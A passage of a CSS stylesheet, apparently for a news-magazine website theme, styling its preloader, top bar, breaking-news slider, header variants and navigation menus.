#preloader.loaded {
  top: -200%;
}
#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%;
}

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}
.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  padding: 13px 23px;
  background: #9a2521;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
}

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
/*------------------------------
  top bar
------------------------------*/
.ts-top-nav {
  padding-left: 0;
}
.ts-top-nav li {
  display: inline-block;
  margin-right: 16px;
}
.ts-top-nav li a {
  font-size: 12px;
  color: #151515;
  line-height: 40px;
  padding: 0;
  font-weight: 600;
}
.ts-top-nav li a:hover {
  color: #d72924;
}
.ts-top-nav li:last-of-type {
  margin-right: 0;
}
.ts-top-nav li .dropdown-toggle::after {
  border: 0;
}
.ts-top-nav li .dropdown-menu {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  border: 0;
  font-size: 13px;
  border-top: solid 1px #f0f0f0;
  min-width: 160px;
  border-radius: 0;
  padding: 0;
  margin: 0;
  opacity: 0;
  width: 100%;
}
.ts-top-nav li .dropdown-menu > li {
  margin: 0;
  display: block;
}
.ts-top-nav li .dropdown-menu > li.dropdown > a:before {
  content: "";
  font-size: 10px;
  font-family: "Fontawesome";
  position: absolute;
  right: 8px;
  top: 5px;
}
.ts-top-nav li .dropdown-menu .dropdown-item.active, .ts-top-nav li .dropdown-menu .dropdown-item:hover, .ts-top-nav li .dropdown-menu .dropdown-item:focus {
  color: #d72924;
}

.top-social li {
  display: inline-block;
  line-height: 41px;
}
.top-social li a {
  color: #151515;
  font-size: 14px;
  padding: 0 7px;
}
.top-social li a:hover {
  color: #232323;
}
.top-social li.ts-date {
  padding: 0 14px;
  margin-left: 19px;
  background: #d72924;
  color: #fff;
  font-weight: 600;
}
.top-social li.ts-subscribe {
  padding: 0 30px;
  margin-left: 19px;
  background: #d72924;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
}
.top-social li.ts-subscribe a {
  color: #fff;
}

.top-bar {
  background: #fff;
  padding: 0;
  border-top: 0 !important;
  /*index 2----*/
  /*---- version  ---*/
}
.top-bar dl, .top-bar ol, .top-bar ul {
  margin-bottom: 0;
}
.top-bar .ts-temperature {
  display: inline-block;
  padding-right: 30px;
  position: relative;
}
.top-bar .ts-temperature:before {
  position: absolute;
  right: 0;
  top: 3px;
  width: 1px;
  height: 20px;
  content: "";
  background: #e9e9e9;
}
.top-bar .ts-temperature i {
  color: #ffaf31;
}
.top-bar .ts-temperature span b {
  font-weight: 400;
  position: relative;
  top: -4px;
}
.top-bar .ts-top-nav {
  display: inline-block;
}
.top-bar.v2 {
  background: #c2211c;
}
.top-bar.v2 .ts-breaking-news {
  margin-bottom: 0;
  background: transparent;
  padding: 0;
}
.top-bar.v2 .ts-breaking-news .breaking-title {
  color: #fff;
}
.top-bar.v2 .ts-breaking-news p a {
  color: #fff;
}
.top-bar.v2 .top-social li a {
  color: #fff;
}
.top-bar.v3 .ts-date {
  display: inline-block;
  padding-right: 50px;
  font-size: 14px;
  color: #8a8a8a;
}
.top-bar.v3 .ts-temperature {
  border-right: none;
  padding-right: 0;
}
.top-bar .ts-date {
  font-size: 13px;
  color: #606060;
}
.top-bar .ts-date-item {
  background: #d72924;
  display: inline-block;
  line-height: 42px;
  padding: 0 14px;
  color: #fff;
}
.top-bar.top-bg {
  background: #f4f4f4;
}
.top-bar .top-nav li {
  display: inline-block;
}
.top-bar .top-nav li a {
  font-size: 13px;
  color: #606060;
  line-height: 26px;
  line-height: 34px;
  margin-left: 35px;
}
.top-bar.bg-blue-dark {
  background: #004e7c;
}
.top-bar.bg-blue-dark .ts-date {
  color: #fff;
}
.top-bar.bg-blue-dark .ts-top-nav li a {
  color: #dde7ee;
}
.top-bar.v4 {
  background: #2c2c2c;
}
.top-bar.v4 .ts-breaking-news {
  margin-bottom: 0;
  background: transparent;
  padding: 8px 20px 8px 0;
}
.top-bar.v4 .ts-breaking-news .breaking-post-content p a {
  color: #fff;
}
.top-bar.v5 .ts-breaking-news {
  padding: 7px 20px 7px 0;
  margin-bottom: 0;
}
.top-bar.bg-dark-item .ts-top-nav li a,
.top-bar.bg-dark-item .top-social li a {
  color: #fff;
}

.logo {
  padding: 0 10px;
}

.vinkmag-date .ts-date-item {
  background: #d72924;
  display: inline-block;
  line-height: 42px;
  padding: 0 14px;
  color: #fff;
}

/*--------------------------------
          sport index css 
------------------------------------*/
.top-bar.transparent {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  background: transparent;
  z-index: 2;
}
.top-bar.transparent #breaking_slider .owl-nav {
  top: 0;
  right: -46px;
}
.top-bar.transparent #breaking_slider .owl-nav .owl-prev,
.top-bar.transparent #breaking_slider .owl-nav .owl-next {
  color: #fff;
  background: #111c20;
}
.top-bar.transparent .ts-breaking-news {
  background: transparent;
  padding: 8px 20px 8px 0;
}
.top-bar.transparent .ts-breaking-news .breaking-news-content {
  width: 85%;
}
.top-bar.transparent .ts-breaking-news p a {
  color: #fff;
}

#breaking_slider1 {
  max-height: 30px;
  overflow: hidden;
}

/*=============================
         header middle
 =============================*/
.header-white {
  background-color: #fff;
}

.header-middle {
  padding: 20px 0;
}
.header-middle .banner-img {
  text-align: center;
}
.header-middle.v2 {
  background: #d72924;
  padding: 14px 0;
  margin-bottom: 5px;
}
.header-middle.v2 .logo a {
  text-align: left;
}
.header-middle.v3 {
  padding: 25px 0;
}
.header-middle.v4 {
  padding: 38px 0;
}
.header-middle.v8 {
  margin-bottom: 0;
}

.banner-img img {
  max-width: 100%;
}

.bg-blue {
  background: #005689;
}

.currency-list-item ul li {
  display: inline-block;
  border-right: 1px solid #1a6795;
  padding-right: 10px;
}
.currency-list-item ul li .currency-item {
  display: inline-block;
  padding: 0 14px;
}
.currency-list-item ul li .currency-item label {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  letter-spacing: 0.7px;
  text-transform: uppercase;
}
.currency-list-item ul li .currency-item span {
  font-size: 12px;
}
.currency-list-item ul li .currency-item.right {
  text-align: right;
}
.currency-list-item ul li:nth-child(odd) .currency-item span {
  color: #ff433d;
}
.currency-list-item ul li:nth-child(even) .currency-item span {
  color: #11e260;
}
.currency-list-item ul li:last-child {
  padding-right: 0;
  border-right: none;
}
.currency-list-item ul li:last-child .currency-item.right {
  padding-right: 0;
}

ul.right-menu.align-to-right {
  margin-bottom: 0;
  list-style: none;
  padding: 0;
}

/*------ nav top ------ */
.header-nav-item {
  padding-left: 5px;
}

.breaking-title {
  font-size: 13px;
  text-transform: uppercase;
  color: #d72924;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 26px;
  padding-right: 10px;
}
.breaking-title i {
  font-size: 15px;
  margin-right: 6px;
}

.mobile-logo {
  display: none;
}

.ts-breaking-news {
  background: #fff;
  padding: 12px 20px;
  margin-bottom: 5px;
}
.ts-breaking-news p {
  margin-bottom: 0 !important;
}
.ts-breaking-news p a {
  font-size: 13px;
  line-height: 26px;
  color: #5c5c5c;
  font-weight: 600;
}
.ts-breaking-news .breaking-news-content {
  width: 80%;
}
.ts-breaking-news.breaking-sliders-item {
  background: transparent;
  padding: 0 50px 0 0;
}
.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-next,
.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-prev {
  color: #fff;
  background: #d72924;
  font-size: 12px;
}
.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-next i,
.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-prev i {
  font-size: 14px;
}
.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-next:hover i,
.ts-breaking-news.breaking-sliders-item .vinkmag-breaking-slider .owl-nav .owl-prev:hover i {
  color: #fff;
}

#breaking_slider .owl-nav,
.vinkmag-breaking-slider .owl-nav {
  position: absolute;
  right: -49px;
  top: 1px;
}
#breaking_slider .owl-nav .owl-prev,
#breaking_slider .owl-nav .owl-next,
.vinkmag-breaking-slider .owl-nav .owl-prev,
.vinkmag-breaking-slider .owl-nav .owl-next {
  width: 24px;
  background: #f0f1f4;
  color: #222;
  line-height: 19px;
  margin-left: 5px;
  height: 24px;
  font-size: 16px;
}
#breaking_slider .owl-nav .owl-prev:before,
#breaking_slider .owl-nav .owl-next:before,
.vinkmag-breaking-slider .owl-nav .owl-prev:before,
.vinkmag-breaking-slider .owl-nav .owl-next:before {
  display: none;
}
#breaking_slider .owl-nav .owl-prev:hover,
#breaking_slider .owl-nav .owl-next:hover,
.vinkmag-breaking-slider .owl-nav .owl-prev:hover,
.vinkmag-breaking-slider .owl-nav .owl-next:hover {
  background: #d72924;
  color: #fff;
}

.header-default {
  position: relative;
}

.logo {
  background: #d72924;
  height: 115px;
}
.logo a {
  display: block;
  text-align: center;
  line-height: 115px;
}
.logo img {
  max-width: 100%;
}

.nav-header {
  padding: 0;
  margin: 0;
  width: 0;
}

.navigation {
  height: 60px;
  display: block;
}

.nav-menu > li > a {
  height: 60px;
  padding: 22px 20px;
  text-transform: uppercase;
  font-weight: 700;
  color: #232323;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}
.nav-menu > li > a .submenu-indicator {
  -webkit-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
  margin-top: 0px;
}
.nav-menu > li > a .submenu-indicator:before {
  content: "";
  font-size: 14px;
  font-family: "FontAwesome";
}
.nav-menu > li > a .submenu-indicator .submenu-indicator-chevron {
  display: none;
}
.nav-menu > li > a:hover {
  background: #d72924;
  color: #fff !important;
}
.nav-menu > li .nav-dropdown li a {
  font-weight: 700;
  height: 50px;
  padding: 16px 20px;
}
.nav-menu > li.focus > a {
  color: #d72924;
}
.nav-menu > li.active > a {
  background: #d72924;
  color: #fff;
}
.nav-menu > li.active > a .submenu-indicator-chevron {
  border-color: transparent #ffffff #ffffff transparent;
}
.nav-menu > li .nav-dropdown {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.nav-menu > li .nav-dropdown li a {
  font-size: 14px;
  color: #232323;
  border: none;
  padding: 14px 16px;
  font-weight: 400;
}
.nav-menu > li .nav-dropdown li a:hover {
  color: #d72924;
}
.nav-menu > li .nav-dropdown li a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 85%;
  right: 0;
  margin: auto;
  height: 1px;
  background: #eae8e8;
  content: "";
}
.nav-menu > li .nav-dropdown li:last-child a:before {
  display: none;
}
.nav-menu .megamenu-panel {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.nav-menu .megamenu-lists .megamenu-list > li > a {
  font-size: 14px;
  color: #232323;
}
.nav-menu .megamenu-lists .megamenu-list > li > a:hover {
  color: #d72924;
  background: transparent;
}
.nav-menu .megamenu-tabs-nav {
  background: #f0f1f4;
}
.nav-menu .megamenu-tabs-nav > li > a {
  font-size: 14px;
  color: #232323;
  border: none;
  padding: 14px 16px 14px 30px;
}
.nav-menu .megamenu-tabs-nav > li > a:hover {
  color: #d72924;
  background: #f0f1f4;
}
.nav-menu .megamenu-tabs-nav > li.active a {
  background: transparent;
  color: #d72924;
}
.nav-menu .megamenu-tabs {
  padding: 15px 0;
}
.nav-menu .megamenu-tabs-pane {
  border: none;
  border-left: 1px solid #f0f1f4;
  padding-left: 30px;
  padding-top: 0;
  padding-bottom: 0;
}

.right-menu li {
  float: left;
}
.right-menu li a {
  line-height: 61px;
  width: 60px;
  height: 60px;
  font-size: 19px;
  display: block;
  text-align: center;
  border-left: 1px solid #e9e9e9;
  color: #5c5c5c;
}
.right-menu li .nav-search {
  height: 60px;
}
.right-menu li .nav-search .nav-search-button {
  height: 100%;
  line-height: 64px;
  color: #fff;
  font-size: 17px;
  width: 60px;
  background: #d72924;
}
.right-menu .nav-search-inner input[type=text],
.right-menu .nav-search-inner input[type=search] {
  height: 60px;
  line-height: 60px;
  font-size: 20px;
}
.right-menu .nav-search-close-button {
  top: 16px;
}

/*----------- header-standerd---------*/
.header-standerd {
  background: #d72924;
}
.header-standerd .navigation {
  background: transparent;
}
.header-standerd .nav-menu > li > a {
  color: #fff;
}
.header-standerd .nav-menu > li > a:hover {
  background: #c2211c;
}
.header-standerd .nav-menu > li.active > a {
  background: #c2211c;
}
.header-standerd .right-menu li a {
  border-left: none;
  color: #fff;
  position: relative;
}
.header-standerd .right-menu li a:before {
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  height: 20px;
  content: "";
  bottom: 0;
  margin: auto;
  background: #fff;
}

.ekit-menu-simple {
  padding: 0 !important;
}
.ekit-menu-simple a .sub-arrow::before {
  content: "" !important;
  font-size: 14px;
  font-family: "FontAwesome";
}
.ekit-menu-simple li ul li a .sub-arrow::before {
  content: "" !important;
}
.ekit-menu-simple .travel-logo a {
  text-indent: -9999px;
  min-width: 300px;
  margin: 0 20px;
  background-image: url(../images/logo/travel_logo.png);
  background-repeat: no-repeat;
  background-position: center center;
}
.ekit-menu-simple .travel-logo a:hover {
  background-color: transparent;
  background-image: url(../images/logo/travel_logo.png);
  background-repeat: no-repeat;
  background-position: center center;
}
.ekit-menu-simple .features-mega-menu ul li {
  border-top: 1px solid #f7f7f7 !important;
}
.ekit-menu-simple .features-mega-menu ul li a {
  line-height: inherit;
  padding: 0 20px !important;
}
.ekit-menu-simple .features-mega-menu ul li a:hover {
  background: #fff !important;
}
.ekit-menu-simple .features-mega-menu ul li:first-child {
  border-top: none !important;
}

/*------------ Header Classic -----------*/
.header-classic .nav-classic .ekit-menu-simple a .sub-arrow {
  line-height: 62px;
  right: 0px;
  top: 0px;
  -webkit-transform: translate(0px);
      -ms-transform: translate(0px);
          transform: translate(0px);
}
.header-classic .nav-classic .ekit-menu-simple .ekit-has-submenu li a.has-submenu .sub-arrow {
  line-height: 38px;
  right: 20px;
  top: 0px;
  -webkit-transform: translate(0px);
      -ms-transform: translate(0px);
          transform: translate(0px);
}

/*------- nav menu  vertion 3 ------*/
.menu-centerd .ts-main-menu {
  text-align: center !important;
}

.nav-menu-item {
  position: relative;
}
.nav-menu-item .ts-main-menu .nav-menu > li > a {
  font-size: 16px;
  height: 70px;
  font-weight: 400;
  color: #212121;
  padding: 22px 28px;
  text-transform: capitalize;
}
.nav-menu-item .ts-main-menu .nav-menu > li > a:hover {
  background: #fff;
}
.nav-menu-item .ts-main-menu .nav-menu > li .nav-dropdown li a:hover {
  background: #6cba40;
  color: #fff;
}
.nav-menu-item .ts-main-menu .nav-menu li.active > a {
  background: transparent;
  color: #6cba40;
}
.nav-menu-item .ts-main-menu .right-menu li .nav-search .nav-search-button {
  background: transparent;
  color: #212121;
  width: 50px;
  height: auto;
  line-height: 69px;
  font-size: 16px;
}

.nav-menu-item.nav-icon-item .navigation {
  height: 114px;
}
.nav-menu-item.nav-icon-item .nav-menu > li > a {
  padding: 22px 58px;
  height: 100% !important;
  font-size: 14px;
  font-weight: 500 !important;
  color: #383838;
  text-transform: uppercase !important;
}
.nav-menu-item.nav-icon-item .nav-menu > li > a i {
  display: block;
  width: auto;
  text-align: center;
  margin-bottom: 12px;
  font-size: 35px;
  height: auto;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  line-height: 34px;
}
.nav-menu-item.nav-icon-item .nav-menu > li .nav-dropdown li a:hover {
  color: #fff;
}
.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button {
  width: auto;
  line-height: 36px;
  padding: 25px 61px;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}
.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button i {
  font-size: 24px;
}
.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button b {
  display: block;
  text-transform: uppercase;
  font-weight: 500;
}
.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button:hover {
  color: #6cba40;
}

/*---- vertion 4 header transparent---*/
.header-transparent {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  width: 100%;
  border-bottom: 1px solid #33335b;
}
.header-transparent .nav-header {
  width: auto;
}
.header-transparent .nav-header .nav-brand {
  padding: 0;
  line-height: 80px;
}
.header-transparent .navigation {
  background: transparent;
  height: 80px;
}
.header-transparent .nav-menu > li > a {
  color: #fff;
  height: 80px;
  padding: 31px 26px;
  position: relative;
}
.header-transparent .nav-menu > li > a .submenu-indicator {
  margin-top: 0;
}
.header-transparent .nav-menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background: #007dff;
  content: "";
  opacity: 0;
  visibility: hidden;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
}
.header-transparent .nav-menu > li > a:hover {
  background: transparent;
}
.header-transparent .nav-menu > li > a:hover::before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.header-transparent .nav-menu > li.active > a {
  background: transparent;
  color: #007dff;
}
.header-transparent .nav-menu > li .nav-dropdown {
  border-top: none;
  background: #fff;
}
.header-transparent .right-menu li .nav-search {
  width: 80px;
  height: 80px;
  margin-left: 15px;
}
.header-transparent .right-menu li .nav-search .nav-search-button {
  width: 100%;
  height: 100%;
  line-height: 80px;
  background: transparent;
  border-left: 1px solid #33335b;
  border-right: 1px solid #33335b;
}

/*----------------------------
    travel menu css 
---------------------------*/
.header-transprent {
  top: 25px;
}
.header-transprent .ts-main-menu {
  background: transparent;
}
.header-transprent .ts-main-menu .nav-menu > li > a {
  font-weight: 400;
}
.header-transprent .ts-main-menu .nav-menu > li.header-search .header-search-form {
  position: absolute;
  left: 0;
  width: 100%;
  background: #fff;
  display: none;
}

.home .menu-transparent {
  position: absolute;
  left: 0;
  top: 0%;
  width: 100%;
  z-index: 9;
  background: transparent !important;
}

.header-box .navigation {
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  height: 50px;
}
.header-box .right-menu li .nav-search {
  height: 50px;
}
.header-box .right-menu li .nav-search .nav-search-button {
  line-height: 56px;
}
.header-box .nav-menu > li > a {
  padding: 16px 25px;
  height: 50px;
}
.header-box .nav-menu > li > a:hover {
  background: #fff;
  color: #005689 !important;
}
.header-box .nav-menu > li > a:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
}
.header-box .nav-menu > li > a .submenu-indicator {
  margin-top: 0;
}
.header-box .nav-menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0%;
  height: 2px;
  background: #005689;
  content: "";
  opacity: 0;
  visibility: hidden;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}
.header-box .nav-menu > li.active > a {
  background: transparent;
  color: #005689;
}
.header-box .right-menu li .nav-search .nav-search-button {
  background: #fff;
  color: #232323;
}

.ts-mega-menu.megamenu-panel {
  max-width: 500px;
  padding: 15px 0;
}
.ts-mega-menu.megamenu-panel .megamenu-list li a {
  height: 46px;
  padding: 15px 20px;
}

.header-box-transprent {
  position: absolute;
  right: 0;
  left: 0;
  width: 100%;
  top: 40px;
  height: auto;
  z-index: 2;
}
.header-box-transprent .ts-main-menu {
  height: 65px;
  background: rgba(0, 0, 0, 0.6);
}
.header-box-transprent .ts-main-menu .nav-header {
  width: auto;
  height: 100%;
}
.header-box-transprent .ts-main-menu .nav-header .nav-brand {
  line-height: 64px;
  padding: 0 18px;
}
.header-box-transprent .ts-main-menu .nav-menu > li > a {
  height: 65px;
  padding: 24px 20px;
  font-weight: 500;
  color: #fff;
}
.header-box-transprent .ts-main-menu .nav-menu > li > a:hover {
  background: transparent;
}
.header-box-transprent .ts-main-menu .nav-menu > li > a .submenu-indicator:before {
  content: "";
}
.header-box-transprent .ts-main-menu .nav-menu > li.active a {
  background: transparent;
}
.header-box-transprent .ts-main-menu .nav-menu > li:first-child a {
  padding-left: 30px;
}
.header-box-transprent .ts-main-menu .right-menu li a {
  height: 65px;
  line-height: 65px;
  width: 65px;
  color: #fff;
  border-left: none;
  border-right: 1px solid #ff3639;
}
.header-box-transprent .ts-main-menu .right-menu li .nav-search {
  height: 65px;
  width: 65px;
  border-left: 1px solid #bb1619;
}
.header-box-transprent .ts-main-menu .right-menu li .nav-search .nav-search-button {
  line-height: 67px;
  width: 100%;
  background: transparent;
}

/*--------------------------
navbar-style
---------------------------*/
.navbar-container {
  position: relative;
  background-color: #fff;
}
.navbar-container:after {
  content: "";
  display: block;
  clear: both;
}
.navbar-container .nav-search-button {
  background-color: #d72924;
  color: #fff;
  padding-top: 2px !important;
}
.navbar-container .nav-search-button:before {
  display: none;
}
.navbar-container .right-menu {
  position: absolute;
  right: 0;
  top: 0;
}
.navbar-container .navbar {
  background-color: #fff;
  padding: 0;
  font-weight: bold;
  text-transform: uppercase;
  color: #232323;
}
.navbar-container .navbar .navbar-toggler {
  border: 0;
}
.navbar-container .navbar .navbar-brand {
  height: 50px;
  margin: 5px 0 5px 20px;
}
.navbar-container .navbar .navbar-brand img {
  max-height: 100%;
}
.navbar-container .navbar .main-menu .nav-item > a {
  color: #232323;
  font-size: 14px;
}
.navbar-container .navbar .main-menu .nav-item > a.active, .navbar-container .navbar .main-menu .nav-item > a:hover, .navbar-container .navbar .main-menu .nav-item > a:focus {
  background-color: #d72924;
  color: #fff;
}
.navbar-container .navbar .main-menu .nav-item .dropdown-menu {
  margin-top: 0px;
  margin-bottom: 0px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  border: 0;
  font-size: 13px;
  border-top: solid 1px #f0f0f0;
  min-width: 220px;
  border-radius: 0;
  padding: 0 10px;
}
.navbar-container .navbar .main-menu .nav-item .dropdown-menu li.dropdown > a:before {
  content: "";
  font-size: 10px;
  font-family: "Fontawesome";
  position: absolute;
  right: 8px;
  top: 12px;
}
.navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item {
  background-color: #fff !important;
  padding: 14px 16px;
  font-weight: 700;
  position: relative;
  border-bottom: 1px solid #f0f0f0;
  white-space: pre-wrap;
}
.navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item.active, .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover, .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:focus {
  color: #d72924;
}
.navbar-container .navbar .main-menu .nav-item > a {
  padding: 18px 18px;
}
.navbar-container .ekit-menu-simple > li > a {
  font-weight: 700;
}
.navbar-container .ekit-megamenu-holder .ekit-menu-simple ul > li {
  border-top: 1px solid #f7f7f7;
}
.navbar-container .menu-fallback .navbar-nav {
  display: block;
  width: 100%;
  float: right;
  text-align: right;
}
.navbar-container .menu-fallback .navbar-nav li a {
  padding: 18px 15px;
  display: inline-block;
  color: #232323;
}
.navbar-container .main-menu > .menu-item > .dropdown-menu > .menu-item > .dropdown-menu {
  right: 100%;
  top: 0;
  left: auto;
}
.navbar-container .vinkmag-serach {
  display: none;
}
.navbar-container .vinkmag-serach .input-group {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
}
.navbar-container .vinkmag-serach .input-group .form-control {
  border: 0;
  line-height: 60px;
  font-size: 20px;
  border-radius: 0;
}
.navbar-container .vinkmag-serach .input-group .form-control:focus, .navbar-container .vinkmag-serach .input-group .form-control:active {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.navbar-container .vinkmag-serach .input-group .nav-search-close-button {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  width: 28px;
  line-height: normal;
  color: #70798b;
  font-size: 20px;
  cursor: pointer;
  text-align: center;
  padding-top: 0px;
  padding-right: 15px;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}
.navbar-container.navbar-style1 .navbar-nav > .current-menu-parent {
  background: #d72924;
}
.navbar-container.navbar-style1 .navbar-nav > .current-menu-parent > a {
  color: #fff;
}
.navbar-container.navbar-style1 .ekit-menu-container,
.navbar-container.navbar-style1 .ekit-megamenu-holder {
  background: transparent;
}
.navbar-container.navbar-style1 .ekit-menu-container .ekit-menu > li > a,
.navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu > li > a {
  color: #232323 !important;
}
.navbar-container.navbar-style1 .ekit-menu-container .ekit-menu > li:hover > a, .navbar-container.navbar-style1 .ekit-menu-container .ekit-menu > li.current-menu-parent > a,
.navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu > li:hover > a,
.navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu > li.current-menu-parent > a {
  background: #d72924;
  color: #fff !important;
}
.navbar-container.navbar-style1 .ekit-menu-container .tab__post--title a:hover,
.navbar-container.navbar-style1 .ekit-megamenu-holder .tab__post--title a:hover {
  color: #d72924;
}
.navbar-container.navbar-style2 {
  background-color: #d72924;
  color: #fff;
}
.navbar-container.navbar-style2 .navbar {
  background-color: #d72924;
  color: #fff;
}
.navbar-container.navbar-style2 .navbar-toggler {
  padding: 15px 0;
}
.navbar-container.navbar-style2 .main-menu .nav-item a {
  padding: 18px 18px;
}
.navbar-container.navbar-style2 .main-menu .nav-item a.active, .navbar-container.navbar-style2 .main-menu .nav-item a:hover, .navbar-container.navbar-style2 .main-menu .nav-item a:focus {
  background-color: #c2211c;
  color: #fff;
}
.navbar-container.navbar-style2 .main-menu > li > a {
  color: #fff;
}
.navbar-container.navbar-style2 .ekit-menu .tab__post--title a {
  color: #232323;
}
.navbar-container.navbar-style2 .ekit-menu .tab__post--title a:hover {
  color: #d72924;
}
.navbar-container.navbar-style2 .ekit-menu-container,
.navbar-container.navbar-style2 .ekit-megamenu-holder {
  background: transparent;
}
.navbar-container.navbar-style3 {
  background-color: #fff;
  color: #232323;
  border-top: 1px solid #ddd;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  border-bottom: 2px solid #ddd;
}
.navbar-container.navbar-style3 .navbar-brand {
  margin: 15px 0;
}
.navbar-container.navbar-style3 .container {
  position: relative;
}
.navbar-container.navbar-style3 .navbar-toggler {
  padding-right: 0;
}
.navbar-container.navbar-style3 .navbar {
  background-color: transparent;
}
.navbar-container.navbar-style3 .main-menu .nav-item a {
  padding: 28px 18px;
}
.navbar-container.navbar-style3 .main-menu .nav-item a.active, .navbar-container.navbar-style3 .main-menu .nav-item a:hover, .navbar-container.navbar-style3 .main-menu .nav-item a:focus {
  background-color: transparent;
  color: #d72924;
}
.navbar-container.navbar-style3 .right-menu {
  top: 10px;
}
.navbar-container.navbar-style3 .right-menu li > a {
  background-color: transparent !important;
  color: #232323;
  border-left: 0;
  position: relative;
}
.navbar-container.navbar-style3 .right-menu li > a.nav-search-button:after {
  content: "";
  width: 1px;
  height: 20px;
  top: 50%;
  left: 0;
  background-color: #232323;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.navbar-container.navbar-style3.navbar-dark {
  background-color: #232323;
  color: #fff;
  border-top: 0;
}
.navbar-container.navbar-style3.navbar-dark .main-menu .nav-item a {
  color: #fff;
  padding: 28px 18px;
}
.navbar-container.navbar-style3.navbar-dark .main-menu .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .main-menu .nav-item a:hover, .navbar-container.navbar-style3.navbar-dark .main-menu .nav-item a:focus {
  background-color: #d72924;
  color: #fff;
}
.navbar-container.navbar-style3.navbar-dark .main-menu .nav-item ul a {
  color: #232323;
